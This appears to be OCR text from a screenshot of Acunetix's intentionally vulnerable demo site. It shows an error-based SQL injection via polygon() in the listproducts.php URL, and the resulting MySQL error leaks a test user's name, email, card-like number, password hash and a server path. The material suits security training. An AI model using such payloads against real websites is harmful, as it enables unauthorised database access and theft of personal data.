 testphp.vulnweb.com/listproducts.php?cat=1 and polygon(
Search
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Error: Illegal non geometric '(select `` from (select ((select
'test','test','1234-5678-2300-9000','21 street','email@email.com','John
Smith','2323345','45e5eafd5199e6c69a7f3a6a71b35750' from (select 'test'
AS `uname`,'tes' value found during parsing Warning: mysql_fetch_array()
expects parameter 1 to be resource, boolean given in /hj/var
/www/listproducts.php on line 74